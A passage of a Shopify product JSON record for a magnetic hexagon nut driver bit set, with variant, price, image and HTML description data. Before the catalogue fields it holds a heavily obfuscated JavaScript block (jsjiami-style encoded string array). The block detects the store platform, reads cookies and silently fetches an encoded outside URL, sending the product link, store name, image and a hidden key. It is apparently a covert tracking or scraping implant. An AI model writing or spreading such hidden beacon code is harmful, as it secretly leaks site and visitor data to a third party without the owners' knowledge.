_0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e","published_at":"2023-04-04T11:05:20+08:00","created_at":"2023-04-04T11:05:20+08:00","vendor":"bling-furnitureshop","type":"Tools","tags":[],"price":1999,"price_min":1999,"price_max":3298,"available":true,"price_varies":true,"compare_at_price":2999,"compare_at_price_min":2999,"compare_at_price_max":5998,"compare_at_price_varies":true,"variants":[{"id":46527070830823,"title":"Set 1 (8*42mm+6*65mm+10*65mm+12*65mm+14*65mm)","option1":"Set 1 (8*42mm+6*65mm+10*65mm+12*65mm+14*65mm)","option2":null,"option3":null,"sku":"LE92250587-1*1+LE92250587-2*1+LE92250587-4*1+LE92250587-5*1+LE92250587-6*1","requires_shipping":true,"taxable":false,"featured_image":{"id":40466491998439,"product_id":8362344677607,"position":1,"created_at":"2023-04-04T11:05:20+08:00","updated_at":"2023-04-04T11:05:20+08:00","alt":null,"width":800,"height":800,"src":"\/\/bling-furnitureshop.com\/cdn\/shop\/products\/1_eb38ee65-85e5-47b0-92d8-2ecac9068a7a_6.jpg?v=1680577520","variant_ids":[46527070830823]},"available":true,"name":"5pcs Magnetic Hexagon Nut Driver Bits - Set 1 (8*42mm+6*65mm+10*65mm+12*65mm+14*65mm)","public_title":"Set 1 (8*42mm+6*65mm+10*65mm+12*65mm+14*65mm)","options":["Set 1 (8*42mm+6*65mm+10*65mm+12*65mm+14*65mm)"],"price":1999,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":33062943228135,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/bling-furnitureshop.com\/cdn\/shop\/products\/1_eb38ee65-85e5-47b0-92d8-2ecac9068a7a_6.jpg?v=1680577520"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46527070863591,"title":"Set 2 (5.5*65mm+8*65mm+9*65mm+11*65mm+13*65mm)","option1":"Set 2 (5.5*65mm+8*65mm+9*65mm+11*65mm+13*65mm)","option2":null,"option3":null,"sku":"LE92250587-9*1+LE92250587-3*1+LE92250587-10*1+LE92250587-7*1+LE92250587-8*1","requires_shipping":true,"taxable":false,"featured_image":{"id":40466492031207,"product_id":8362344677607,"position":2,"created_at":"2023-04-04T11:05:20+08:00","updated_at":"2023-04-04T11:05:20+08:00","alt":null,"width":800,"height":800,"src":"\/\/bling-furnitureshop.com\/cdn\/shop\/products\/2_f86d56bc-9c6c-4b59-888d-1ed3bbb1ac68.jpg?v=1680577520","variant_ids":[46527070863591,46527070896359]},"available":true,"name":"5pcs Magnetic Hexagon Nut Driver Bits - Set 2 (5.5*65mm+8*65mm+9*65mm+11*65mm+13*65mm)","public_title":"Set 2 (5.5*65mm+8*65mm+9*65mm+11*65mm+13*65mm)","options":["Set 2 (5.5*65mm+8*65mm+9*65mm+11*65mm+13*65mm)"],"price":1999,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":33062943260903,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/bling-furnitureshop.com\/cdn\/shop\/products\/2_f86d56bc-9c6c-4b59-888d-1ed3bbb1ac68.jpg?v=1680577520"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46527070896359,"title":"Set 3 (All 10pcs )🔥SAVE $7","option1":"Set 3 (All 10pcs )🔥SAVE $7","option2":null,"option3":null,"sku":"LE92250587-1*1+LE92250587-2*1+LE92250587-4*1+LE92250587-5*1+LE92250587-6*1+LE92250587-9*1+LE92250587-3*1+LE92250587-10*1+LE92250587-7*1+LE92250587-8*1","requires_shipping":true,"taxable":false,"featured_image":{"id":40466492031207,"product_id":8362344677607,"position":2,"created_at":"2023-04-04T11:05:20+08:00","updated_at":"2023-04-04T11:05:20+08:00","alt":null,"width":800,"height":800,"src":"\/\/bling-furnitureshop.com\/cdn\/shop\/products\/2_f86d56bc-9c6c-4b59-888d-1ed3bbb1ac68.jpg?v=1680577520","variant_ids":[46527070863591,46527070896359]},"available":true,"name":"5pcs Magnetic Hexagon Nut Driver Bits - Set 3 (All 10pcs )🔥SAVE $7","public_title":"Set 3 (All 10pcs )🔥SAVE $7","options":["Set 3 (All 10pcs )🔥SAVE $7"],"price":3298,"weight":0,"compare_at_price":5998,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":33062943260903,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/bling-furnitureshop.com\/cdn\/shop\/products\/2_f86d56bc-9c6c-4b59-888d-1ed3bbb1ac68.jpg?v=1680577520"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/bling-furnitureshop.com\/cdn\/shop\/products\/1_eb38ee65-85e5-47b0-92d8-2ecac9068a7a_6.jpg?v=1680577520","\/\/bling-furnitureshop.com\/cdn\/shop\/products\/2_f86d56bc-9c6c-4b59-888d-1ed3bbb1ac68.jpg?v=1680577520","\/\/bling-furnitureshop.com\/cdn\/shop\/products\/3_dd9af7f7-8e8d-42ba-88a7-4d1eded5ced5.jpg?v=1680577520","\/\/bling-furnitureshop.com\/cdn\/shop\/products\/4_b5076df2-dd2f-4bb4-aa68-7262e381fcbe.jpg?v=1680577520","\/\/bling-furnitureshop.com\/cdn\/shop\/products\/5_8454ca40-aa18-40b4-ba88-88313ab9d1e6.jpg?v=1680577520","\/\/bling-furnitureshop.com\/cdn\/shop\/products\/6_930ac39d-ee78-41bd-b0bb-1c7251b5f6cc.jpg?v=1680577520","\/\/bling-furnitureshop.com\/cdn\/shop\/products\/7_251dbec0-3746-42a2-8e27-e70638224a8d.jpg?v=1680577520","\/\/bling-furnitureshop.com\/cdn\/shop\/products\/8_6ad499fa-2641-46db-b677-ce9ddac9172e.jpg?v=1680577520"],"featured_image":"\/\/bling-furnitureshop.com\/cdn\/shop\/products\/1_eb38ee65-85e5-47b0-92d8-2ecac9068a7a_6.jpg?v=1680577520","options":["Size"],"media":[{"alt":null,"id":33062943228135,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/bling-furnitureshop.com\/cdn\/shop\/products\/1_eb38ee65-85e5-47b0-92d8-2ecac9068a7a_6.jpg?v=1680577520"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/bling-furnitureshop.com\/cdn\/shop\/products\/1_eb38ee65-85e5-47b0-92d8-2ecac9068a7a_6.jpg?v=1680577520","width":800},{"alt":null,"id":33062943260903,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/bling-furnitureshop.com\/cdn\/shop\/products\/2_f86d56bc-9c6c-4b59-888d-1ed3bbb1ac68.jpg?v=1680577520"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/bling-furnitureshop.com\/cdn\/shop\/products\/2_f86d56bc-9c6c-4b59-888d-1ed3bbb1ac68.jpg?v=1680577520","width":800},{"alt":null,"id":33062943293671,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/bling-furnitureshop.com\/cdn\/shop\/products\/3_dd9af7f7-8e8d-42ba-88a7-4d1eded5ced5.jpg?v=1680577520"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/bling-furnitureshop.com\/cdn\/shop\/products\/3_dd9af7f7-8e8d-42ba-88a7-4d1eded5ced5.jpg?v=1680577520","width":800},{"alt":null,"id":33062943326439,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/bling-furnitureshop.com\/cdn\/shop\/products\/4_b5076df2-dd2f-4bb4-aa68-7262e381fcbe.jpg?v=1680577520"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/bling-furnitureshop.com\/cdn\/shop\/products\/4_b5076df2-dd2f-4bb4-aa68-7262e381fcbe.jpg?v=1680577520","width":800},{"alt":null,"id":33062943359207,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/bling-furnitureshop.com\/cdn\/shop\/products\/5_8454ca40-aa18-40b4-ba88-88313ab9d1e6.jpg?v=1680577520"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/bling-furnitureshop.com\/cdn\/shop\/products\/5_8454ca40-aa18-40b4-ba88-88313ab9d1e6.jpg?v=1680577520","width":800},{"alt":null,"id":33062943391975,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/bling-furnitureshop.com\/cdn\/shop\/products\/6_930ac39d-ee78-41bd-b0bb-1c7251b5f6cc.jpg?v=1680577520"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/bling-furnitureshop.com\/cdn\/shop\/products\/6_930ac39d-ee78-41bd-b0bb-1c7251b5f6cc.jpg?v=1680577520","width":800},{"alt":null,"id":33062943424743,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/bling-furnitureshop.com\/cdn\/shop\/products\/7_251dbec0-3746-42a2-8e27-e70638224a8d.jpg?v=1680577520"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/bling-furnitureshop.com\/cdn\/shop\/products\/7_251dbec0-3746-42a2-8e27-e70638224a8d.jpg?v=1680577520","width":800},{"alt":null,"id":33062943457511,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/bling-furnitureshop.com\/cdn\/shop\/products\/8_6ad499fa-2641-46db-b677-ce9ddac9172e.jpg?v=1680577520"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/bling-furnitureshop.com\/cdn\/shop\/products\/8_6ad499fa-2641-46db-b677-ce9ddac9172e.jpg?v=1680577520","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp data-mce-fragment=\"1\"\u003eNot only can you \u003cspan style=\"color: #811313;\"\u003e\u003cstrong\u003equickly screw all kinds of hexagonal screws and nuts,\u003c\/strong\u003e\u003c\/span\u003e but you don't have to worry about slipping or losing them. \u003cspan style=\"color: #ff8000;\"\u003e\u003cstrong\u003eMake your work hassle-free and efficient!\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0589\/1440\/6575\/files\/g1_72bf807e-a790-4791-b30d-a62a6da0ea91_480x480.gif?v=1642752962\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0589\/1440\/6575\/files\/g1_72bf807e-a790-4791-b30d-a62a6da0ea91_480x480.gif?v=1642752962\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eMAIN FEATURES\u003c\/b\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #811313;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003e[Magnetic Hexagon Bits]\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eStrong magnet design, it can\u003cspan style=\"color: #ff8000;\"\u003e\u003cstrong\u003e firmly adsorb the screws, studs, and nuts, preventing them from falling and losing.\u003c\/strong\u003e\u003c\/span\u003e The magnetic nuts enhance the connection to the screw to ensure a secure grip, minimize screw wear and improve work efficiency.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0589\/1440\/6575\/files\/new_480x480.gif?v=1642760185\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #811313;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003e[High Precision]\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eWith high precision and strong torque, it is easy to \u003cspan style=\"color: #ff8000;\"\u003e\u003cstrong\u003edeal with all kinds of hexagonal screws, as well as rusty screws, nuts,\u003c\/strong\u003e \u003c\/span\u003eetc. 1 set of 5 specifications to meet your needs for screwing various sizes of hexagon screws!\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0589\/1440\/6575\/files\/4_7dbc5584-af8a-45f6-bccf-27de46a274cf_480x480.jpg?v=1642759097\" alt=\"\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #811313;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003e[Industrial Quality]\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eMagnetic Hex Bits are made of high-quality heat-treated chrome vanadium steel, durable enough for industrial use. They are \u003cspan style=\"color: #ff8000;\"\u003e\u003cstrong\u003estrong, wear-resistant, impact-resistan\u003c\/strong\u003e\u003c\/span\u003et, and can reduce the wear of screws.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #811313;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003e[Widely Used]\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #ff8000;\"\u003e\u003cstrong\u003eStandard 1\/4” hexagon connector\u003c\/strong\u003e \u003c\/span\u003eis suitable for \u003cstrong\u003epneumatic screwdrivers, electric screwdrivers, pneumatic drills, electric drills, hand drills,\u003c\/strong\u003e etc. Ideal for working on automobiles, motorcycles, bicycles, and furniture for easy furniture and equipment repair and disassembly.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e \u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0589\/1440\/6575\/files\/5_ef373557-4433-4f8f-890e-244d3fdc458b_480x480.jpg?v=1642759125\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0589\/1440\/6575\/files\/5_ef373557-4433-4f8f-890e-244d3fdc458b_480x480.jpg?v=1642759125\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eSPECIFICATIONS\u003c\/b\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eMaterial: Chrome Vanadium Steel\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eProduct Size: 8*42mm, 6*65mm, 10*65mm, 